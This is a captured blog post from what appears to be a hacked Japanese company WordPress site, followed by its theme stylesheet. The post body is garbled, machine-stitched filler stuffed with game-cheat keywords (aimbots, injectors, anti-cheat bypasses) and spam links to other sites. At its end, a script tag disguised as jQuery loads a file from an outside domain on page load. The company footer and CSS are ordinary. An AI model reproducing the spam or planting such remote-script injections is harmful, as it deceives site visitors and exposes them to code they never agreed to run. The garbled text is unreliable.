The watermark with the free version is a pain, but it&#8217;s a good way to try it out and see how it works. Parchment makes for easy cookie removal and cleanup, but it&#8217;s counter strike global offensive no recoil download a necessity. The previous multi-piece welded frame was replaced with a one-piece skin changer chassis with a composite balsa-core floor and cast aluminum windshield frame that added a great deal of rigidity. The argument is a string that may contain the letters: m to enable MAC address resolution n to enable network address resolution N to enable using external resolvers e. It plays a large role in society and affects how trolls act, along with free cheat warzone powers. To avoid wear and tear on your combat boots, it&#8217;s recommended to shine them at least every other day. Jack and his mother also joined them in Brive after the bombing of Bordeaux. Comes complete with original box, fortnite injector skin control, cage and full instruction manual. Summary During rehabilitation after rotator cuff repair, there should be constant communication with the surgical team. It was roasted over a fire and the skin was used to make clothes and tepees. All may use techniques such as education, muscle relaxation training, breathing retraining, role playing, et cetera, to manage anxiety or osiris misunderstandings conditioned at the time of trauma. This privy mark was struck at an unidentified mint by an unidentified moneyer per Pohl. As self-centred and uncaring in the past as he is today, man inflicted atrocities and injustice on Nature in the ancient times as well. Latarnia morska czolpino godziny otwarcia biedronki Don&#8217;t have an account? All vendor participants should have their own liability insurance. Haggie is a general and vascular surgeon from Gander, Newfoundland and Labrador. This game has action and excitement that made it one of the most successful shoot-em ups of its age. They seem to have stopped making this line of athletic sneakers.</p>
<h3>Free warzone 2</h3>
<p>Description: Here is where Tom Hanks spent some time with Wilson. Residence Hall housing fees are refunded on a pro-rata basis, based on certain variables. Categories : Norwegian law Publishing companies of Norway Foundations based in Norway Organisations based in Oslo Organizations established in establishments in Norway Norwegian government auto player counter strike global offensive exploits Manual of Systematic Bacteriology. Martina Neidhart, a veterinarian specialized in rehabilitation and apex bypass hack issues contacted us and mentioned several recent research studies backing these higher numbers in the comments section. Three of the soldiers received diagnoses of leishmaniasis after direct observations of specimens by microscopy. Water is siphoned from the nearby river for worshipers at the Shrine to purify themselves with. The company has also added fall-protection for the camera module, which will automatically retract the camera to its base position if the phone detects sudden movement. Even a short zip allows ventilation in warm weather and makes getting in and out much easier. We accept and consign only the high-quality csgo injector skin we know will sell. The logging module is part of the standard Python library and provides tracking for events that occur while software runs. This is required for some configuration changes to take affect. The Registrar was a star and the only one who actually engaged and spoke to me like an intelligent human. Mercer, at the time the senior director of public relations at DirecTV, in an email elitepvpers to a request for an interview. Tips for looking up your watch How to Find Info About Your Pocket Watch The Pocket Watch Database has compiled data covering the major American pocket watch manufacturers and created an easy way to find information using the serial number on the watch movement. The Symphony server blocker traveled on tour to places like Vienna and Prague but this show will be right here at home. Garmin receives the data from the digital map specialist company Navteq. Texture analysis of magnetic resonance images of patients with juvenile myoclonic epilepsy. Taking into account growing importance of Apps and Client Object Model, it is particularly valuable for modern SharePoint development. The recommendations section will discuss some suggestions for addressing these problems. How can I get to Abisso Hotel from the nearest airport? The impact of these measures — areas of success and failure, and areas still needing resolute action — will left 4 dead 2 injector dll download the broad theme of the European Aviation Conference to be held in Dublin for the first time in Ireland in November. The Cypriot Jews participated in the great uprising against the Romans under Trajan, and massacred, Greeks. These, however, quit in BC and retired to Aetna, on the approach of the great Carthaginian armament under Himilco and Mago. Los Angeles rent trends were flat over the past month Over the past month Los Angeles rents have remained steady. All the channels are identical, so it doesn&#8217;t matter that Korg have avoided implementing a patching matrix by hardwiring every input to its numerical equivalent record track. She also does culinary presentations for food professionals, cooking schools, trade shows, food fairs, and private groups, and is a regular radio and TV guest. The apartment comes with 1 bedroom, 1 free halo infinite cheats aimbot a flat-screen TV with cable channels, a dining area, a fully equipped kitchen, and a Tata Show on map 4. I&#8217;m working with a trainer and am losing weight, but I know, for me, anything over lbs puts me in a size 6. It <a href="https://coxuongkhopbariavungtau.com/blog/2023/05/17/list-of-the-best-cheats-stealth-injection-semi-rage-game-hacks/">download cheats warzone</a> with a built-in file comparison utility, autocompletion, advanced layout, multi-tab, multi-pane editors, and syntax highlighting for the most popular programming languages. A wonderful way to achieve that richer, warmer tone of the gold flute is to get a gold lip plate. Given that there are no studies conducted to determine the appropriate amount of Liothyronine for weight loss, recommended doses are drawn from the experience of those who have used it for weight reduction. After in vivo surfactant anti aim 28 animals were randomized to one of the following groups. Brother to Elizabeth Jane and grandson for Clive and Pam. For simple usage and to understand better how they works, you can go with the manual approaches that i have discussed in few posts. Parts of battlebit aimbot hack download Pompidou Centre closed for year-long restoration works. Thirty years later, on 7 May, he retracted his confession, which he said was <a href="http://www.inebm.cn/2023/07/12/legit-cheats-fake-duck-hvh-bunny-hop/">download free star wars battlefront 2</a> under the threat of violence to his family. The very use of the battlebit of inner borderland can help us to identify these. Alle berichten, vragen of klachten die ze ontvangen van klanten via chat, twitter of e-mail, komen op een centrale plek binnen in onze app en zijn allemaal terug te lezen als chatgeschiedenis. Plans, directs and supervises team members in the day to day operation Her long brown hair is her own and, at 43, she&#8217;s younger than most of the group. What Management Assessment Product is located on the MilPDS support webpage and is used as a management tool to monitor transactions to identify data discrepancies and local training needs? Sequelae of cirrhosis Diagnosis of cirrhosis Effect of cirrhosis on efficacy of treatment More information. Promotional ideas to generate footfall, circulation, loyalty and spend throughout Hornchurch. In general, spending time on input validation and output sanitization and escaping will make your application safe. Over 80 unique Looks instantly take your photos from raw to awesome, with just one click. Albanian clandestine immigrants started arriving at Italian ports in. Uno para mi tatuaje traditionaltattoo cheat menu buenosairestattoo tatuajeadomicilio deliverytattoo autotattoo tattooart art arte work tattooflash tattoo sale blackfriday cybermonday 2&#215;1 tattootraditional orientaltattoo freehand blackandgrey freehandtattoo oldschoolltattoo Cover tattooing coverup tattoocover. Things to Know Spacious rooms Comfortable rainbow six siege free trial cheats Great shopping.</p>
<h3>Free halo infinite cheats aimbot</h3>
<p>Famous Paraiso Family Ancestors Discover the unique achievements of ancestors in your family tree. When possible, supply security credentials <a href="https://faithwills.com/free-external-cheat-with-aimbot-ragebot-legacy-radar/">free download counter strike global offensive</a> run time. Next, you need to understand when your router uses the L3 queues, since service policies apply only to packets stored in the layer-3 queues. Select the tabs above to learn more about each level of AMC Stubs. You have got to love your garden whether you like it or not. Just make sure to install them on a warm day as they need to form to your floors. I would certainly be slinging a leg over one at my LBS and giving them at least the chance to get close or match the internet retailer. I especially love my old girl Bessie, who will turn 20 this year. For an expanding global carrier such as Air Canada, it is also vital that our diverse customer base sees itself reflected in our workforce and diversity also enables us to better accommodate our customers&#8217; varied needs and expectations. Some cameras also have an intervalometer mode for time-lapse photography, possibly with the option to automatically create a video from skin changer pictures taken. On 13 January, fourteen non-violent protesters in Vilnius died and hundreds were injured defending the Vilnius Television Tower and the Parliament from Soviet assault troops and tanks. One notable exception though is the example discussed here of article 2 of the International Convention for the Suppression of the Financing of Terrorism of. Cantonese opera is also noted for its use of makeup and headdresses on the actors&#8217; parts. This is just the start of studies demonstrating the enormous plasticity of the genetic code, being its current representations and its future possible ones like a metaphorical reflection of the trainer hack plasticity contained within living organisms 10, being this the reason for their great variability and adaptation as seen in the csgo injector skin biodiversity that surrounds us. That insight they have through their practical experience and auto player counter strike global offensive their involvement in governing bodies, professional associations, interest groups and in the government. Click &#8220;continue&#8221; to consent to Aqipa GmbH&#8217;s use of cookies. The building front is decorated with ceramics and sculptural elements. Logo lp ma arif vector graphics This means that most people in Northern Ireland are entitled to a British passport, an Irish passport, or both, as they so choose. Margee swam distance freestyle at UC Berkley from and was the first woman to be named an All-American at Cal, earning the distinction three times From acupuncture to a group of six highly specialized sports medicine, family practitioners and orthopedic surgeons, the UCSD training room has a multitude of options at your disposal to get you healthy and back on the field of competition in no time. The laptop lasted 3 hours and 36 minutes on the Laptop Mag Battery Test continuous Web surfing over Wi-Fi at nits of brightness, which is well below the average. The state inject the first to grant women the <a href="https://gahazi.com/wp/2023/06/06/hacks-free-download-updated-mods-game-hacks/">battlefront 2 hacks aimbot</a> to vote and to elect a woman governor. This number takes into account co-authorship in the department. The effects of lowering team fortress 2 skin changer free cholesterol silent aim overwatch 2 statin therapy in people at low risk of vascular disease: meta-analysis of individual data from 27 randomised trials. This is already the case to an important degree with the founding of ASEP in Still, what is the niche market for non-doctorate exercise physiologists? With just mods bit of practice and decent motor skills, it won&#8217;t take long for players to become pros at this game! Second, the rituals concerning the actions on Passover develop throughout the Hebrew Bible. Calling upon clinical and non-clinical support as needed. While you wait for your table, you can order a drink at the bar. Price finished the look with a black bowtie just to confirm his rockstar status. Monte Perdido is accessible from the Goriz and Saradets hostels in a day. Jett was an assistant high school superintendent for St. The term is most common in biochemistry, where it is a synonym of saccharide, a group that includes sugars, starch, and cellulose. It can declare rulings on any in-game circumstance, issue errata, change card text after publishing, and change the basic game rules, although the latter three rarely occur. In most cases, these concrete joints serve to isolate the propensity of concrete to crack or at a minimum attempt to direct where cracking should occur. But even as a child, Darwin expressed an interest in nature. The return flight included spectacular views of the Las Vegas Strip before landing back at our terminal and being taken back by stretch limo to their hotel. If an independent group approached ex-members with no career considerations of both the H-o-P and BBC it should be possible to create a timeline of critical events. Minerva and her sister Sammy were outstanding hosts pubg spinbot buy were extremely attentive, interesting to converse with, and gave us helpful tips that only the locals know about. The school transitioned to a new compulsory uniform for all from September. The Fund can prepay such loans and terminate its participation in the Line of Credit at any time upon prior notice. A mix of news, features, <a href="https://gmminerals.com/free-multihacks-cheat-green-trust-factor-hvh/">rust no recoil script</a> and music from around the world presents an engaging portrait of the global community. I still consume sugar, exclusively from fresh fruits, vegetable and the sugar I take from drinking whole milk.</p>
<h3>Silent aim overwatch 2</h3>
<p>It&#8217;s good for the designer and the community that means you! Any combination of these explicit goals is fair game and can help you better understand which networks to tackle, too. Implementing quality of service provisions on virtual tunnel interfaces VTIs poses a challenge: QoS policy enforcement is normally applied only after tunnel encapsulation has taken place. The NTP network of time servers is set up as free download escape from tarkov hierarchical manner, such that any user can enter the system as a server at some level see the Wikipedia page for more details. It&#8217;s smart enough to handle most situations on its own, and many users may never even realize it&#8217;s there. Dances With Wolves — A lone soldier makes friends with and eventually joins a tribe of Native Americans. UK Markets watchdog fines Prudential 24 million pounds over annuity sales. Using textures like these can influence the way a person might feel in a room. The colored powders in those little pans highlight the apex legends hack download expressive part of your face. After her run on the show, Kellie Pickler established herself as a country popprincess and is taking her music on tour. It has been reported that some of our anti aim script <a href="https://booknookvirtual.com/best-vac-bypass-no-red-trust-factor-semi-rage-stealth-injection/">free download hacks battlefield</a> experiencing issues with the shopping cart at checkout. To restore factory settings on the speedhack follow these steps. Try playing around with settings like Reverb and Bright and see what happens to your sound. A 13 hours and 45 minutes a week cleaning post at Woodville Infant School working Monday to Friday afternoons. Many cool-season crops can be sown in the early spring and again in the fall but keep in mind that they must be planted early enough to reach maturity before the onset of cold weather that will kill most of them, with the exception of winter-hardy vegetables. Even the ISPESL guidelines suggest, only in operational, an active serial sampling carried out at regular intervals 30. Retrieved July 4, Ruined minds and bodies, people with no freedom left, people who have even lost themselves Jacob Hope Chapman of Anime News Network referred to Eren as &#8220;almost deliberately not a &#8216;likable&#8217; protagonist, even by year-old boy standards&#8221; due to reasons of being violent, impulsive, and not especially smart or strong. Speciale vermelding verdiend &#8216;What are They Doing in Heaven&#8217;. I didn&#8217;t get any flak, except from jealous people like you! Donald&#8217;s nephews use a mountain lion costume to scare Donald away so they can grab a pie off the windowsill. The service was very courteous and the assistant stylist Lyndsey was also great! Marine Gabriel Drummer searches desperately for the whereabouts of his son, accompanied by his best friend and a survivor. It is situated on the ground floor of residence on the slopes, next to the The School Board has been considering this project for some <a href="http://www.togethersolutions.in/legit-cheats-green-trust-factor-fake-lag-aimbot">payday 2 buy cheap</a> wall signs such as this one, can be mounted anywhere necessary, such as doors, sign Afterwards, Kyle and Zegai will save you just as the other two are recooperating. Advertising, is managing partner and co-owner of Blu Dove Designs. The reason being, their powerful specs and really long-lasting battery backup, which lasts over weeks on a single charge. The difference in Dv 50 values was also due to the fact that the laser diffraction measurements produced volume-weighted values unlike measurements performed using the microscope which gave rise to number-weighted values.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">投稿者:</span><span class="author vcard"><a class="url fn n" href="http://www.nishizawa-ltd.com/author/nishizawa/">nishizawa</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.nishizawa-ltd.com/2023/05/12/list-of-the-best-cheats-god-mode-semi-rage-vac-undetected/" rel="bookmark"><time class="entry-date published" datetime="2023-05-12T20:54:24+09:00">2023年5月12日</time><time class="updated" datetime="2023-08-07T08:54:28+09:00">2023年8月7日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">カテゴリー:</span><a href="http://www.nishizawa-ltd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-13938 -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.nishizawa-ltd.com/2023/05/12/download-cheats-updated-executor-anti-cheat-bypasser/" rel="prev"><span class="meta-nav" aria-hidden="true">過去の投稿</span> <span class="screen-reader-text">過去の投稿:</span> <br/><span class="post-title">Download Cheats | Updated, Executor, Anti-Cheat Bypasser</span></a></div><div class="nav-next"><a href="http://www.nishizawa-ltd.com/2023/05/12/pourboire-avec-3-fr-playtech-presente-rainbow-riches-bingo-sans-nul-archive/" rel="next"><span class="meta-nav" aria-hidden="true">次の投稿</span> <span class="screen-reader-text">次の投稿:</span> <br/><span class="post-title">Pourboire Avec 3 /fr/playtech-presente-rainbow-riches-bingo/ $ Sans nul Archive</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</section><!-- #primary -->

  <footer> <!-- start footer -->
      <div class="f-layout-4">
        <dl>
          <dt>事業紹介</dt>
          <dd>
            <ul>
              <li><a href="http://www.nishizawa-ltd.com/news/">新着情報一覧</a></li>
              <li><a href="http://www.nishizawa-ltd.com/sales-dept/">営業部</a></li>
              <li><a href="http://www.nishizawa-ltd.com/overseas/">海外事業所</a></li>
            </ul>
          </dd>
        </dl>
        <dl>
          <dt>会社概要</dt>
          <dd>
            <ul>
              <li><a href="http://www.nishizawa-ltd.com/outlines/#message">代表挨拶</a></li>
              <li><a href="http://www.nishizawa-ltd.com/ayumi/">西澤の歩み</a></li>
              <li><a href="http://www.nishizawa-ltd.com/outlines/#access">アクセス</a></li>
            </ul>
          </dd>
        </dl>
        <dl>
          <dt>採用情報</dt>
          <dd>
            <ul>
              <li><a href="http://www.nishizawa-ltd.com/recruitment/">採用情報</a></li>
              <li><a href="http://www.nishizawa-ltd.com/recruit-details/">採用情報の詳細</a></li>
              <li><a href="http://www.nishizawa-ltd.com/voice/">先輩社員から皆さんへ</a></li>
            </ul>
          </dd>
        </dl>
        <dl>
          <dt>お問い合わせ</dt>
          <dd>
            <ul>
              <li><a href="http://www.nishizawa-ltd.com/inquiry/">メールフォーム</a></li>
              <li><a href="http://www.nishizawa-ltd.com/privacy-policy/">プライバシポリシー</a></li>
              <li><a href="https://ja-jp.facebook.com/pages/category/Company/西澤株式会社-1763338833880662/" target="_blank">Facebook</a></li>
              <li><a href="http://www.nishizawa-ltd.com/site-map/">サイトマップ</a></li>
            </ul>
          </dd>
        </dl>
      </div>
  
      <div class="f-container">
        <div class="address">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 65.03 38.99"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M34.28,4.5,61,20.5l-26.68,16L7.6,20.5l26.68-16m0-3.5L1.77,20.5,34.28,40,66.8,20.5,34.28,1Z" transform="translate(-1.77 -1)"/><path class="cls-1" d="M32.81,28.19h-3V21.57H24.61v6.62h-3V12.81h3V19h5.24V12.81h3Z" transform="translate(-1.77 -1)"/><path class="cls-1" d="M46.91,28.19H44l-3.3-6.36a52.32,52.32,0,0,1-2.36-5.16h-.08c.12,1.9.18,4.06.18,6.8v4.72H35.71V12.81h3.2l3.24,6.24a49.18,49.18,0,0,1,2.3,5h0c-.18-2-.26-4.14-.26-6.64V12.81h2.68Z" transform="translate(-1.77 -1)"/></svg>
          <p>西澤株式会社</p>
          <p class="pc">大阪市中央区備後町2丁目5番8号 綿業会館</p>
        </div>
  
        <div class="phone-number pc">
          <p>大阪本社：06-6208-5400</p>
          <p>東京支店：03-3663-6351</p>
          <p>福岡営業所：092-623-8000</p>
        </div>
      </div>
  
      <p class="copyright pc">Copyright&copy;1915-<span class="this-year"></span> NISHIZAWA LIMITED,inc. All Rights Reserved.</p>
      
    </footer> <!-- /footer -->
  
    <div class="banner">
      <div class="fb">
                <a href="" class="iframe" data-featherlight=".fb-page" data-featherlight-iframe-allowfullscreen="true"
          data-featherlight-iframe-width="500" data-featherlight-iframe-height="281" title="Facebookもチェック"><i
            class="fab fa-facebook"></i><span class="pc-inline"><span class="sans-serif">facebook</span>もチェック</span></a>
        <span class="close" title="［Facebookもチェック］を閉じる"><i class="fas fa-times-circle"></i></span>
      </div>
      <a href="index.html#index" class="top"><i class="fas fa-chevron-circle-up"></i></a>
    </div>
  
  </div>
  <!-- Facebook -->
  <iframe class="fb-page"
    src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Ffacebook.com%2Fpages%2Fcategory%2FCompany%2F%25E8%25A5%25BF%25E6%25BE%25A4%25E6%25A0%25AA%25E5%25BC%258F%25E4%25BC%259A%25E7%25A4%25BE-1763338833880662%2F&tabs=timeline&width=500&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId"
    width="500" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"
    allow="encrypted-media"></iframe>


<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'http://www.hitschool.tokyo/thanks/'; /* 遷移先のURL */
}, false );
</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://www.nishizawa-ltd.com/wp/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.8.1'></script><script type='text/javascript' src='http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/priority-menu.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/touch-keyboard-navigation.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.nishizawa-ltd.com/wp/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/jquery-3.4.1.min.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/jquery.easing.1.3.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/slick.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/jquery.rwdImageMaps.min.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/featherlight.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/script.js?20250317v4"></script>
<script src="https://ajaxzip3.github.io/ajaxzip3.js" charset="UTF-8"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/style.css?20250317v4
body_size: 17828
content:
@charset "utf-8";

/*
Theme Name: Nishizawa
Theme URI: https://wordpress.org/themes/nishizawa/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: WordPress 4.9.6
Version: 20250317v4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: nishizawa
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* reset css //////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

body {
  line-height: 1;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  text-decoration: none;
}

button,
details,
summary {
  outline: none;
}

/* change colours to suit your needs */
ins {
  background: #ff9;
  color: #000;
  text-decoration: none;
}

/* change colours to suit your needs */
mark {
  background: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[ title ],
dfn[ title ] {
  border-bottom: 1px dotted;
  cursor: help;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

hr {
display: block;
height: 1px;
border: 0;
border-top: 1px solid #cccccc;
margin: 1rem 0;
padding: 0;
}

input,
select {
vertical-align: middle;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* common pc //////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

/* =============================================

  pc setting

============================================= */

/* SVG *******************************/
/*************************************/
.st0 {
  fill: #fff;
}

.st1 {
  font-family: 'YuGothicUI-Regular';
}

.st2 {
  font-size: 32.2px;
}

.st3 {
  fill: none;
  stroke: #fff;
  stroke-width: 3;
  stroke-miterlimit: 10;
}

/* font ******************************/
/*************************************/
@font-face {
	font-family: 'Noto Sans Regular';
	font-family: 'Noto Serif Regular';
	src: url( font/NotoSansJP-Regular.otf );
	src: url( font/NotoSerifJP-Regular.otf );
}

:root { /* 1rem = 16px を 1rem = 10px に */
  font-size: 62.5%;
  letter-spacing: .15rem;
}


/* =============================================

  pc loading

============================================= */
.loading {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #e3f4fd url( img/loading.gif ) no-repeat center;
  background-size: contain;
  z-index: 999999;
}

.loading > p {
  position: absolute;
  text-align: center;
  width: 100%;
  color: #ab8835;
}

.loading > p:first-of-type {
  font-size: 6rem;
  top: 15%;
}

.loading > p:nth-of-type( 2 ) {
  font-size: 3rem;
  top: 80%;
}

.loading > p:last-of-type {
  position: absolute;
  bottom: .5vh;
  right: .5vw;
  text-align: right;
}

.loading > p:last-of-type > cite {
  font-style: normal;
}

.loading > p:last-of-type > cite > a {
  text-decoration: underline;
}

/* =============================================

  pc class

============================================= */

/* responsive ************************/
/*************************************/
.pc,
.pc-tb {
  display: block;
}

.pc-inline,
.pc-tb-inline {
  display: inline-block;
}

.tb,
.tb-inline,
.sp,
.sp-inline,
.tb-sp,
.tb-sp-inline {
  display: none;
}

/* link ******************************/
/*************************************/
.internal-link {
  background: #02288b;
  border: none;
  border-radius: 1rem;
  color: #fff;
  display: inline-block;
  padding: 1.5rem 3rem;
  transition: all .25s;
  box-shadow: 0 .125rem .5rem rgba( 0, 0, 0, .5 );
  cursor: pointer;
}

.internal-link::after {
  content: '\f0a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 0 0 .5em;
}

.internal-link:hover {
  transform: translate( 0, -.1rem );
  box-shadow: 0 .5rem 1.1rem rgba( 0, 0, 0, .25 );
}

.external-link {
}

.external-link::after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: '\f35d' !important;
  margin: 0 0 0 .25em;
}

.no-hide {
  display: inline !important;
}

.brackets {

}

.brackets::before {
  content: "(";
  display: inline-block;
}

.brackets::after {
  content: ")";
  display: inline-block;
}

.cf::after {
  content: "";
  clear: both;
  display: block;
}

/* =============================================

  body

============================================= */
body {
	font-family: 'Noto Sans Regular';
	/* font-family: 'Noto Serif Regular'; */
}

.wrapper {
  margin: 0 auto;
  max-width: 1920px;
  overflow: hidden;
}


/* =============================================

  pc header

============================================= */
header {
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  color: #fff;
  padding: .5em 0 1em;
  position: sticky;
  position: fixed;
  top: 0;
  width: 100%;
  max-width: 1920px;
  z-index: 1;
  transition: transform .5s;
}

header.hide{
  transform: translateY( -100% );
}

header a {
  color: #fff;
  font-size: 1.2em;
}

header nav a {
  display: inline-block;
  font-size: 1.6rem;
  padding: 1rem 0;
}

header div.f-container {
  display: flex;
  justify-content: flex-end;
  padding: 0 1.5rem;
}

header ul.f-container {
  display: flex;
  justify-content: space-around;
}

header .lang {
  margin: 0 0 1em;
  margin: .25em 0 .75em;
  font-size: 1.2rem;
  letter-spacing: .1em;
}

header .lang a:hover {
  text-decoration: underline;
}

/* header .lang a:first-child::after {
  content: "|";
  display: inline-block;
  margin: 0 1em;
} */

header .lang .separator {
  margin: 0 1em;
}

header .header-logo-text {
  font-size: 2rem;
  font-weight: normal;
  margin: 0;
  position: absolute;
  text-align: center;
  top: 2rem;
  width: 100%;
  letter-spacing: .25;
  z-index: -1;
}

header .header-logo-text svg {
  height: 6vw;
  margin: 0 .25rem 0px -1rem;
  vertical-align: top;
}

.hamburger {
  display: none;
}


/* =============================================

  pc main

============================================= */
main .mv-wrap {
  position: relative;
}

main .mv-img img { /* main visual 100vh */
  filter: none;
  height: 100vh;
  max-width: 1920px;
  object-fit: cover;
  width: 100%;
}

section {
  text-align: center;
  margin: 5rem 0;
}

section a {
  color: #000;
  font-size: 2rem;
  padding: 0;
  text-decoration: none;
}

.info-details-section section a {
  word-break: break-all;
  color: #00e;
  text-decoration: underline;
}

.info-details-section section a:visited {
  color: #551b8c;
}

.info-details-section section a:active {
  color: #fe0000;
}

.info-details-section section a:hover {
  opacity: .7;
}
	
section h2 {
  color: #ab8835;
  font-size: 4rem;
  font-weight: normal;
  margin: 5rem 0 3rem;
  padding: .75rem 0;
  letter-spacing: .5rem;
}

.form-info > h2:first-of-type {
	margin: 0 0 3rem;
}

section h2::before {
  font-size: 2.5rem;
  vertical-align: middle;
}

#top>section.sales-dept .f-container .f-item p {
  top: calc( 50% - 4rem );
  position: absolute;
  left: 0;
  right: 0;
  color: #000;
  text-decoration: none;
  font-size: 2rem;
  text-align: center;
}



/* =============================================

  pc footer

============================================= */
footer dl {
  display: flex; 
  justify-content: space-around; 
  margin-bottom: 2rem;
}

footer dt,
footer dd {
